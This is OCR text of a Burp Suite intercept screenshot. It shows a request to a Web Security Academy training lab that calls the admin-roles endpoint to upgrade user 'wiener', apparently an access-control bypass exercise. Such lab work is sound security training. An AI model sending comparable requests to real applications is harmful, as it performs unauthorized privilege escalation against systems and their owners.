 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
Intercept HTTP history WebSockets history Options
Request to https://ac0b1f931fefbde4803d3091004b00c7.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
Host: ac0b1f931fefbde4803d3091004b00c7.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Referer:https://ac0b1f931fefbde4803d3091004b00c7.web-security-academy.net/admin-roles
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: session=2W98BEy6amVBlcdVq1HNskJiOEJCPgMu
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches